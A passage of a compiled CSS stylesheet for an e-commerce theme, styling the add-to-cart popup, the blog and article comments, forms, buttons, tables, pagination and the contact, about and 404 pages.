    color: #0db04b; }

#so-groups .form-content .form-box .product-thumb .caption h4 {
  margin-bottom: 0; }
  #so-groups .form-content .form-box .product-thumb .caption h4 a {
    font-weight: 400; }

#so-groups > a {
  position: relative;
  height: 43px; }
  #so-groups > a.sticky-backtop {
    border-bottom: none; }
  #so-groups > a span {
    background-color: #0db04b;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    opacity: 0;
    padding: 10px;
    position: absolute;
    right: 100%;
    text-align: center;
    text-transform: capitalize;
    top: 0;
    transition: all 0.2s ease-in-out 0s;
    visibility: hidden;
    white-space: nowrap;
    width: auto; }
  #so-groups > a:hover span {
    opacity: 1;
    transition: all 0.2s ease-in-out 0s;
    visibility: visible;
    width: auto; }
/*============POPUP ADDED TO CART ==================*/
body > .alert, .container > .alert {
  position: fixed;
  z-index: 10004;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }

body > .alert .alert, .container > .alert .alert {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%; }

body > .alert .alert.fadeOut, .container > .alert .alert.fadeOut {
  top: -100%; }

body > .alert.alert-danger.alert-dismissible, .container > .alert.alert-danger.alert-dismissible {
  z-index: 1;
  position: relative; }

@-webkit-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-moz-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-webkit-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-moz-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-webkit-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@-moz-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

.so-onepagecheckout .coupon-voucher input[type='text'] {
  height: 34px; }

.product-compare .table-responsive .description {
  white-space: normal !important; }

.account-login .sidebar-offcanvas .module-content {
  border: none; }
  .account-login .sidebar-offcanvas .module {
    border: 1px solid #ddd; }

.information-information-3 #content > h1, .information-information-5 #content > h1, .information-information-4 #content > h1 {
  display: none; }
  .information-information-3 .about_us .top-brand, .information-information-5 .about_us .top-brand, .information-information-4 .about_us .top-brand {
    margin-top: 30px; }

.checkout-cart .content_404 .item-right {
  margin-bottom: 40px; }

.modal-body .page_support24 .media-box-link .media-box-link--figure {
  padding-left: 10px;
  padding-right: 10px; }
  .modal-body .page_support24 .media-box-link .media-box-link--figure .icon {
    font-size: 50px; }
  .modal-body .page_support24 .media-box-link .media-box-link--arrow {
    padding-left: 5px;
    padding-right: 5px; }
  .modal-body .page_support24 .media-box-link .media-box-link--arrow .icon {
    font-size: 24px; }

.related-article .image.text-center img {
  display: inline-block; }

@media (min-width: 992px) and (max-width: 1199px) {
  .media-box-link--figure {
    padding-left: 10px;
    padding-right: 10px; }
    .media-box-link--figure .icon {
      font-size: 50px; }
    .media-box-link--arrow {
      padding-left: 10px;
      padding-right: 10px; }
    .media-box-link--arrow .icon {
      font-size: 22px; }
    .so-onepagecheckout .checkout-cart .quantity span.input-group-btn span {
      display: block; } }

@media (max-width: 480px) {
  .media-box-link--figure {
    padding-left: 10px;
    padding-right: 10px; }
    .media-box-link--figure .icon {
      font-size: 50px; }
    .media-box-link--arrow {
      padding-left: 10px;
      padding-right: 10px; }
    .media-box-link--arrow .icon {
      font-size: 22px; } }

body .block-popup-login .block-content .btn-reg-popup {
  padding: 0 30px !important; }

.content-aside .module {
  margin-bottom: 30px;
  border: 1px solid #ddd;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  border-top: 2px solid #0db04b; }
  .content-aside .module h3.modtitle {
    padding: 13px 0 13px 20px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 0;
    background: #fff;
    font-size: 14px;
    text-transform: uppercase;
    color: #222;
    font-weight: 700; }
  .content-aside .module h3.modtitle span {
    font-size: 14px;
    text-transform: uppercase;
    color: #222;
    font-weight: 700;
    display: inline-block; }
/*===============================================
 [SASS DIRECTORY ]
 [1] SO LATSET BLOG
 [2] SIMPLE BLOG
 [3] ARTICLE INFO
 ==============================================*/
/*============SO LATSET BLOG ==================*/
/*============SIMPLE BLOG ==================*/
.blog-header {
  margin-bottom: 23px; }
  .blog-header h3 {
    color: #222;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 18px;
    font-size: 1.8rem;
    /* [8] */ }

.blog-listitem.grid .itemBlogImg.left-block {
  display: block;
  position: relative; }

.simple_blog-article-view .contacts-form .form-group.required .col-sm-12 {
  padding: 0; }

.so-latest-blog .media-content .media-author {
  padding: 0 10px 0 0; }

.so-latest-blog .content-detail {
  text-align: left; }

.so-latest-blog .media-content .readmore {
  padding-right: 15px;
  padding-left: 0; }

.blog-listitem.list .blog-item .itemBlogImg .article-image {
  margin: 0; }

.blog-listitem {
  margin: 0 -15px; }
  .blog-listitem .blog-content {
    background: #fff;
    padding: 17px 20px; }
  .blog-listitem .blog-content .article-description {
    display: block !important; }
  .blog-listitem .blog-item .itemBlogImg .article-image {
    border-radius: 3px 3px 0 0; }
  .blog-listitem .article-date {
    color: #222;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0px; }
  .blog-listitem .article-date b {
    color: #0db04b;
    font-size: 26px;
    font-weight: bold;
    position: relative;
    padding-right: 10px; }
  .blog-listitem .article-date b:before {
    position: absolute;
    font-size: 14px;
    content: "/";
    right: 0;
    top: 8px;
    color: #222; }
  .blog-listitem .blog-item {
    margin-bottom: 30px; }
  .blog-listitem .blog-item .itemBlogImg .article-image {
    position: relative; }
  .blog-listitem .blog-item .itemBlogImg .article-image .article-date {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0; }
    .blog-listitem .blog-item .itemBlogImg .article-image .article-date .date {
      font-size: 14px;
      color: #909090;
      display: block; }
    .blog-listitem .blog-item .itemBlogImg .article-image .article-date .date b {
      font-size: 24px;
      color: #909090;
      font-family: 'Raleway';
      display: block; }
  .blog-listitem .blog-item .readmore a {
    background: #000 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: none;
    font-size: 12px;
    font-weight: bold;
    padding: 10px 30px;
    margin-top: 30px;
    text-transform: uppercase; }
  .blog-listitem .blog-item .article-image {
    overflow: hidden; }
  .blog-listitem .blog-item .article-image img {
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s; }
  .blog-listitem .blog-item .article-image:hover img {
    opacity: 0.8;
    transform: rotate(5deg) scale(1.2);
    -moz-transform: rotate(5deg) scale(1.2);
    -webkit-transform: rotate(5deg) scale(1.2);
    -ms-transform: rotate(5deg) scale(1.2); }
  .blog-listitem .blog-item .itemBlogContent .article-title h4 {
    margin-bottom: 5px;
    /* [4] */
    /* [6] */
    /* [6] */
    /* [7] */
    font-size: 16px;
    font-size: 1.6rem;
    /* [8] */ }
  .blog-listitem .blog-item .itemBlogContent .article-title h4 a {
    margin-top: 5px;
    font-size: 16px;
    color: #222;
    font-weight: 600;
    text-transform: capitalize;
    display: block;
    transition: 0.3s all ease 0s; }
    .blog-listitem .blog-item .itemBlogContent .article-title h4 a:hover {
      color: #0db04b; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta {
    display: inline-block;
    padding: 30px 0 5px;
    vertical-align: top;
    width: 100%;
    position: relative; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta:before {
    position: absolute;
    content: "---------";
    top: -7px;
    color: #0db04b;
    font-size: 20px; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta .author {
    font-size: 12px;
    color: #0db04b;
    display: inline-block; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta .author span {
      color: #666; }
  .blog-listitem .blog-item .itemBlogContent .blog-meta > span {
    font-weight: normal;
    color: #666; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
      display: inline-block;
      color: #666; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a {
      color: #666;
      font-size: 12px; }
  .blog-listitem.list .article-description {
    padding-bottom: 10px;
    margin-bottom: 0; }
  .blog-listitem.list .blog-item {
    margin-bottom: 40px; }
  .blog-listitem.list .blog-item .itemBlogContent .blog-meta {
    padding: 15px 0 20px;
    border: none; }

.product-filter-bottom.filters-blog {
  display: inline-block;
  float: none;
  width: 100%;
  padding: 15px;
  margin: 10px 0 0 !important;
  text-align: center;
  background-color: #fff;
  border: none; }
  .product-filter-bottom.filters-blog .view-mode {
    text-align: left; }
  .product-filter-bottom.filters-blog .pagination {
    margin-top: 5px; }
  .product-filter-bottom.filters-blog .pagination > li span, .product-filter-bottom.filters-blog .pagination > li a {
    width: 32px;
    height: 32px;
    padding: 0;
    line-height: 30px;
    border-radius: 100%; }

.simple-blog-product h4 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 14px;
  font-size: 1.4rem;
  /* [8] */ }
/*============ARTICLE INFO==================*/
div.article-info .panel-body .product-thumb .image {
  margin-bottom: 20px; }
  div.article-info .entry-wrap {
    background-color: #fff;
    margin-bottom: 60px;
    border: 1px solid #eee;
    padding: 30px 30px 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px; }
  div.article-info .article-title h3 {
    font-size: 24px;
    margin-bottom: 20px;
    color: #333; }
  div.article-info .article-sub-title .article-date {
    text-transform: uppercase;
    color: #0db04b;
    font-weight: 600;
    font-size: 14px; }
  div.article-info .article-sub-title {
    display: inline-block;
    width: 100%;
    padding-bottom: 17px;
    border-bottom: 1px solid #eee;
    margin-bottom: 30px; }
  div.article-info .article-sub-title span {
    display: block;
    float: left;
    color: #999;
    padding: 0 10px;
    font-size: 13px; }
  div.article-info .article-sub-title span.article-author {
    padding-left: 0; }
  div.article-info .article-sub-title span.article-author a {
    color: #999;
    font-size: 13px; }
    div.article-info .article-sub-title span.article-author a:hover {
      color: #0db04b; }
  div.article-info .article-sub-title span.article-comment {
    border-right: 0; }
  div.article-info .article-sub-title .article-share {
    display: none; }
  div.article-info .article-image {
    margin-bottom: 30px; }
  div.article-info .article-comment {
    padding: 6px 0px 0 30px;
    color: #555; }
  div.article-info .article-comment i {
    color: #333;
    margin-right: 5px;
    font-size: 13px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    box-shadow: none;
    border-radius: 0;
    background: transparent; }
  div.article-info .related-comment .article-reply {
    border: none;
    background: #f9f9f9; }
  div.article-info .related-comment .article-reply .author {
    font-weight: bold;
    font-size: 16px; }
  div.article-info .related-comment .article-reply .article-reply {
    background: #f4f3f3; }
  div.article-info .related-comment .panel-body {
    padding: 0;
    border: 0; }
  div.article-info .related-comment .panel-body .form-group #comments {
    padding: 0;
    border: 0;
    overflow: hidden; }
  div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
    margin: 0 0 30px;
    padding: 0;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 18px;
    color: #121212; }
  div.article-info .related-comment #button-comment {
    background: #0db04b;
    border-color: #0db04b;
    text-transform: uppercase; }
  @media (min-width: 992px) {
      div.article-info .related-comment #button-comment {
        padding: 10px 52px; } }
  div.article-info .related-comment #button-comment:hover {
    background: #444;
    border-color: #444; }
  div.article-info .itemFullText {
    text-align: justify; }
/*============ARTICLE COMMENTS==================*/
.comments {
  margin-bottom: 30px; }

.comments.comments-level-1 {
  margin-left: 136px; }

.comments .pull-left {
  width: 100px;
  height: 100px;
  display: block;
  background-color: #f5f5f5;
  margin-right: 30px;
  position: relative;
  padding: 0; }

.comments .pull-left .fa {
  font-size: 46px;
  display: block;
  text-align: center;
  margin: 25px 0; }

.comments .pull-left img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.comments .pull-left span {
  position: absolute;
  display: inline-block;
  top: 15%; }

.comments .media-body .media-title {
  color: #1fc0a0;
  padding-bottom: 14px; }

.comments .media-body .media-title .username {
  font-size: 18px;
  font-style: italic;
  font-family: Georgia, sans-serif;
  display: inline-block;
  margin-right: 14px; }

.comments .media-body .media-title .time {
  font-size: 16px; }

.comments .media-body .media-title .time .fa {
  font-size: 20px;
  margin-right: 13px;
  position: relative;
  top: 3px; }

.comments .media-body .media-title .link:hover {
  text-decoration: none; }

@media (max-width: 745px) {
  .comments {
    margin-bottom: 28px; }

  .comments.comments-level-1 {
    margin-left: 70px; }

  .comments .pull-left {
    width: 70px;
    height: 70px;
    margin-right: 20px; }

  .comments .pull-left:before {
    font-size: 46px;
    line-height: 1em;
    top: 10px; }

  .comments .media-body .media-title time {
    display: block; }

  .comments .media-body .media-title time .icon {
    font-size: 20px;
    margin: 0 6px 0 0;
    position: relative;
    top: 3px; } }
/*===============================================
 [SASS DIRECTORY ]
 [1] HEADING
 [2] LINK & COLUMN
 [3] BLOCK FORM
 [4] BLOCK TABLE
 ==============================================*/
/*================ HEADING ===================*/
html {
  width: 100%;
  outline: 0 !important;
  direction: ltr; }

body {
  color: #666;
  font-size: 14px;
  line-height: 26px; }

.owl2-carousel .owl2-item img {
  transform-style: inherit; }

h1 {
  font-size: 36px; }

h2 {
  font-size: 30px; }

h3 {
  font-size: 24px; }

h4 {
  font-size: 18px; }

h5 {
  font-size: 14px; }

h6 {
  font-size: 12px; }

.h1, .h2, .h3, h1, h2, h3, .h4, .h5, .h6, h4, h5, h6 {
  margin: 0 0 15px 0; }

::-webkit-scrollbar {
  width: 0.5em;
  height: 0.5em; }

::-webkit-scrollbar-thumb {
  background: #777; }

::-webkit-scrollbar-track {
  background: #d6d6d6; }

body {
  scrollbar-face-color: #777;
  scrollbar-track-color: #d6d6d6; }

@media only screen and (max-width: 992px) {
  ::-webkit-scrollbar {
    width: 0.3em;
    height: 0.3em; }
    ::-webkit-scrollbar-thumb {
      background: #777; }
    ::-webkit-scrollbar-track {
      background: #d6d6d6; }
    body {
      scrollbar-face-color: #777;
      scrollbar-track-color: #d6d6d6; } }
/*================ LINK & COLUMN ===================*/
.textColor {
  color: #0db04b; }

ul.menu, ol.menu, ul.blank {
  list-style: none;
  margin: 0;
  padding: 0; }

option {
  padding: 2px 5px;
  border-width: 1px; }

.alert ol li {
  list-style-type: decimal;
  margin: 0 0 5px 15px; }

body .block-popup-login .action.login:hover {
  background-color: #0db04b; }

img {
  max-width: 80%; }

.over {
  overflow: visible; }

.align-center {
  display: table;
  margin: 0 auto; }

.text-danger {
  color: #fff !important;
  display: inline-block;
  background-color: #a94442;
  padding: 0 5px;
  margin: 5px 0;
  border-radius: 3px;
  font-size: 11px; }

a {
  color: #666; }
  a:hover {
    color: #08692d;
    text-decoration: none; }

a, a:visited, a:active, a:link, a:focus {
  cursor: pointer;
  text-decoration: none;
  outline: none; }

ol {
  counter-reset: item;
  padding: 0 0 0 15px; }

sup {
  color: #f00;
  font-size: 100%;
  top: -4px; }

.list-inline {
  display: inline-block;
  margin: 0; }
  .container-megamenu .list-inline a {
    display: inline-block; }

.clearfix {
  clear: both; }

.img-thumbnail.pull-left {
  margin-right: 30px; }
  .img-thumbnail.pull-right {
    margin-left: 30px; }

.custom-scoll {
  display: none; }

.mrb-30 {
  margin-bottom: 30px; }

.mrb-20 {
  margin-bottom: 20px; }

.margin-zero {
  margin: 0; }

.col-xs-15, .col-sm-15, .col-md-15, .col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }

.col-xs-15 {
  width: 20%;
  float: left; }

@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left; } }

@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left; } }

@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left; } }
/*================ FORM ===================*/
legend {
  font-size: 18px;
  padding: 7px 0px; }
/* @group 2. Inputs
 -------------------*/
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
  border-radius: 3px;
  background-color: #eee;
  border: none;
  color: #3d3d3d;
  padding: 9px;
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 12px;
  font-size: 1.2rem;
  /* [8] */
  box-shadow: none !important;
  transition: all 0.3s ease; }

input#input-captcha {
  margin-bottom: 15px; }

textarea:focus, textarea:hover, input[type="text"]:focus, input[type="text"]:hover, input[type="password"]:focus, input[type="password"]:hover, input[type="datetime"]:focus, input[type="datetime"]:hover, input[type="datetime-local"]:focus, input[type="datetime-local"]:hover, input[type="date"]:focus, input[type="date"]:hover, input[type="month"]:focus, input[type="month"]:hover, input[type="time"]:focus, input[type="time"]:hover, input[type="week"]:focus, input[type="week"]:hover, input[type="number"]:focus, input[type="number"]:hover, input[type="email"]:focus, input[type="email"]:hover, input[type="url"]:focus, input[type="url"]:hover, input[type="search"]:focus, input[type="search"]:hover, input[type="tel"]:focus, input[type="tel"]:hover, input[type="color"]:focus, input[type="color"]:hover, .uneditable-input:focus, .uneditable-input:hover {
  outline: 0;
  outline: thin dotted \9;
  background-color: #e9e9e9;
  /* IE6-9 */ }

textarea {
  max-width: 100%; }

.form-control {
  height: 38px; }
/* @end */
/* @group 3. Dropdown 
 -------------------*/
.header-top-right .top-link > li {
  position: relative; }

header .dropdown-menu {
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  transition: all 0.2s ease-out;
  margin-top: 20px;
  min-width: 120px;
  padding: 0;
  border: 1px solid rgba(0, 0, 0, .15);
  right: 0;
  left: auto;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

header .open > .dropdown-menu {
  margin-top: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible; }

.size-img-cart {
  width: 80px; }

.dropdown-menu {
  background: #fff;
  padding: 5px 0;
  margin-top: 0;
  border-radius: 0px;
  border: none;
  box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.15);
  font-size: 12px; }

#sosearchpro .dropdown-menu {
  top: 100%;
  display: none; }
  @media (min-width: 1200px) {
    #sosearchpro .dropdown-menu {
      min-width: 300px; } }
  #sosearchpro .dropdown-menu .media-left {
    float: left; }
  #sosearchpro .dropdown-menu .media-body a {
    color: #555;
    float: none; }
  #sosearchpro .dropdown-menu .media-body a:hover {
    color: #0db04b; }
  #sosearchpro .dropdown-menu:after {
    display: none; }

.dropdown-menu > li > a {
  padding: 5px 15px;
  color: #555; }
  .dropdown-menu > li > a:hover {
    color: #0db04b; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  background: #f7f7f7; }

.nav-header {
  color: #667280; }
/* @end */
/* @group 4. Buttons 
 ------------------*/
.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child > .btn, .input-group-btn:last-child > .dropdown-toggle, .input-group-btn:first-child > .btn:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.button, .btn {
  padding: 9px 20px;
  background: #555;
  color: #fff;
  border-radius: 3px;
  border: none;
  background: #0db04b;
  border-color: #0db04b; }
  .button:hover, .btn:hover {
    background: #0db04b;
    border-color: #0db04b;
    color: #fff; }
  .button:hover, .btn:hover {
    background: #555;
    border-color: #555; }

.btn-warning {
  background: #f0ad4e; }

.btn-success {
  background: #5cb85c; }

.btn-info {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-primary {
  background: #999;
  border-radius: 0;
  text-transform: uppercase; }

.btn-danger {
  background: #d9534f;
  border-radius: 0; }

.btn-revo {
  background: #0db04b;
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 14px;
  border-radius: 20px;
  padding: 0 35px;
  display: inline-block;
  vertical-align: top;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0 20px 0 0px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .btn-revo:hover {
    background: #999; }

.button .fa, .btn .fa {
  margin: 0 5px; }

.button.inverse, .btn.inverse {
  background-color: #555; }

.button.inverse:hover, .btn.inverse:hover {
  background-color: #0db04b; }

.button-continue-shopping {
  display: block;
  float: left; }

.button-checkout {
  display: block;
  float: right; }

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5; }
/* @end */
.btn-inline {
  display: inline-block; }
/*================ TABLE ===================*/
.table thead > tr > th {
  background: #eee; }

table.std th, table.std td {
  vertical-align: middle;
  border: #ddd;
  padding: 10px;
  text-align: center; }

table.std th {
  white-space: nowrap;
  background: #f5f5f5; }

table.std tfoot td {
  color: #333;
  text-align: right;
  white-space: nowrap; }

table.std {
  background: #fdfdfd;
  border-spacing: 0;
  vertical-align: middle;
  border: #ddd;
  width: 100%; }

table th {
  border: #ddd;
  color: #7a7a7a;
  font-size: 13px;
  font-weight: bold;
  padding: 10px;
  text-align: center;
  vertical-align: middle;
  text-transform: uppercase; }

.delivery_option table td {
  text-align: center; }

table tfoot td {
  text-align: right; }

table.table-bordered thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
/*================ PAGINATION ===================*/
.pagination > li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: top; }
  .pagination > li span, .pagination > li a {
    padding: 3px 8px; }
  .pagination > li a:hover, .pagination > li span:hover {
    color: #fff;
    background: #0db04b;
    border-color: #0db04b; }
  .pagination > li.active, .pagination > li:hover {
    background: transparent;
    border-color: #0db04b; }
  .pagination > li.active span, .pagination > li:hover span {
    color: #0db04b;
    background: transparent;
    border-color: #0db04b; }
  .pagination > li.active span:hover, .pagination > li:hover span:hover {
    background: #0db04b;
    border-color: #0db04b; }
  .pagination > li:last-child {
    margin-right: 0; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  border-radius: 0; }

.pagination > li > a, .pagination > li > span {
  color: #666; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-radius: 0; }

.checkout-cart .btn-block input {
  min-width: 40px;
  text-align: center; }
  .so-page-builder .container {
    overflow: visible !important;
    padding: 0 15px !important; }

.sohomepage-slider .so-homeslider {
  border: none !important; }

#content {
  margin-bottom: 30px; }

.common-home #content {
  margin-bottom: 0px; }

/*===============================*/
.overflow_auto, .table-responsive {
  direction: ltr; }

.overflow_auto {
  overflow: auto; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTACT PAGE
 [2] PAEG ABOUT US
 [3] PAGE BLOG
 [4] PAGE 404 
 ==============================================*/
/*============ CONTACT PAGE ==============*/
#map-canvas {
  height: 550px;
  width: 100%;
  margin: 0px 0 10px; }

.info-contact {
  padding-top: 30px; }
  .info-contact .name-store h3 {
    font-size: 16px;
    color: #222;
    text-transform: uppercase; }
  .info-contact .text {
    padding-left: 30px; }
  .info-contact .comment {
    padding-bottom: 15px;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 25px; }

.module.page_contact_custom {
  margin-bottom: 0; }
  .module.page_contact_custom .block-contact .item .item-wrap {
    background-color: #f2f2f2;
    font-size: 14px;
    color: #222;
    overflow: hidden;
    text-align: left;
    padding: 17px 20px; }
  .module.page_contact_custom .image-about-us img {
    cursor: pointer;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .module.page_contact_custom .image-about-us img:hover {
    opacity: 0.7; }
  .module.page_contact_custom .block-contact .item .item-wrap .icon {
    display: inline-block;
    height: 66px;
    width: 66px;
    border-radius: 50%;
    border: 1px solid #b7b7b7;
    float: left;
    margin-right: 10px; }
  .module.page_contact_custom .block-contact .item .item-wrap .info {
    padding: 20px 0;
    line-height: 20px;
    white-space: nowrap; }
  .module.page_contact_custom .block-contact .item.address .item-wrap .info {
    padding: 13px 0; }
  .module.page_contact_custom .block-contact .item.phone .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1761px #f2f2f2; }
  .module.page_contact_custom .block-contact .item.address .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1818px #f2f2f2; }
  .module.page_contact_custom .block-contact .item.support .item-wrap .icon {
    background: url("../../images/icon/icon_general.png") no-repeat -9px -1706px #f2f2f2; }

.contact-form legend {
  border: none;
  padding: 0;
  text-transform: uppercase;
  font-weight: 600;
  text-align: center; }
  .contact-form legend h2 {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    margin-bottom: 20px;
    text-align: center;
    font-weight: bold; }
  .contact-form p {
    text-align: center; }
/*============ PAEG ABOUT US ==============*/
.about_us {
  text-align: center; }
  .about_us .title-page {
    font-size: 18px;
    color: #222;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: bold; }
  .about_us .content-page {
    text-align: center; }
/*============ PAGE 404  ==============*/
.button-404 > a {
  margin: 0 10px; }

.content_404 {
  margin: 40px 0 30px; }

.content_404 .block-top h2 {
  color: #222;
  font-size: 24px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 25px; }

.content_404 .block-top .warning-code {
  font-size: 14px;
  color: #7d7d7d;
  margin-bottom: 40px; }
/*============ PAGE COMMING SOON  ==============*/
.page-comingsoon {
  background: url("../../images//bg-comingsoon.jpg") no-repeat center center;
  text-align: center;
  min-height: 600px; }
/*INFOMATION*/
.module-content {
  background: #fff;
  border: 1px solid #ddd;
  padding: 0 20px; }
  .module-content .list-box li {
    position: relative;
    padding-left: 15px; }
  .module-content .list-box li:before {
    position: absolute;
    display: block;
    top: 18px;
    background: #999;
    content: "";
    width: 6px;
    height: 6px;
    border-radius: 100%;
    left: 0; }

.panel-default > .panel-heading {
  background: #fff; }

.title-under {
  position: relative;
  margin-bottom: 50px; }
  .title-under:after {
    content: "";
    position: absolute;
    display: block;
    height: 4px;
    width: 68px;
    background: #0db04b;
    bottom: -10px; }

.owl2-carousel .owl2-item img {
  transform-style: initial !important; }

.title-under.text-center:after {
  left: 50%;
  margin-left: -34px; }

.media-box-link--arrow .icon {
  font-size: 30px; }

.media-box-link--figure .icon {
  font-size: 70px; }

.media-box-link {
  display: table-row;
  width: 100%;
  height: 100%;
  background-color: #0db04b;
  cursor: pointer;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.btn-default {
  background: #0db04b;
  border-radius: 0; }
  .btn-default:hover {
    background: #0db04b; }

.media-box-link h4 {
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.media-box-link .icon {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.media-box-link--figure, .media-box-link--content, .media-box-link--arrow {
  display: table-cell;
  padding: 6% 0;
  vertical-align: middle; }

.media-box-link--figure {
  width: 23%; }

.media-box-link--content {
  padding-right: 5%;
  width: 67%; }

.media-box-link--arrow {
  width: 10%;
  vertical-align: middle; }

.media-box-link:hover {
  background-color: #f5f5f5;
  color: #777; }

.media-box-link:hover h4 {
  color: #333; }

.media-box-link:hover .icon {
  color: #0db04b; }

.page_warranity {
  color: #777; }
  .page_warranity .title-under {
    color: #333; }
  .page_warranity .icon.icon-error {
    font-size: 30px;
    vertical-align: middle; }
  .page_warranity .media-icon--content .color-dark.font18 {
    color: #333;
    font-size: 500; }

.color {
  color: #0db04b; }

.title-decimal {
  font-size: 20px;
  position: relative;
  padding: 4px 0 9px 69px; }
  @media (min-width: 1200px) {
  .title-decimal {
    font-size: 30px; } }
  .title-decimal:before {
    content: attr(data-content);
    display: table-cell;
    vertical-align: middle;
    position: absolute;
    top: 0px;
    line-height: 40px;
    background: #0db04b;
    width: 44px;
    height: 44px;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    left: 0; }

.decimal-list {
  padding: 0;
  margin: 10px 0 0 0;
  list-style-type: none;
  counter-reset: myCounter; }

.decimal-list li {
  font-size: 14px;
  font-weight: bold;
  color: #333;
  padding: 0 0 0 18px;
  margin-bottom: 7px;
  text-indent: 0;
  position: relative; }
  .decimal-list li:before {
    content: counter(myCounter);
    counter-increment: myCounter;
    position: absolute;
    top: 0;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    color: #0db04b;
    font-weight: 500;
    left: 0; }
/*===============================================
 [SASS DIRECTORY ]
 [1] BOX SALE,NEW
 [2] RATE
 [3] TODAY'S DEALS 
 [4] PRODUCT CATEGORY
 [5] TOOLBAR
 [6] PRODUCT LIST SIMPLE
 [7] QUICKVIEW
 ==============================================*/
/*============ BOX SALE,NEW ==============*/
.label-product {
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: block;
  width: 45px;
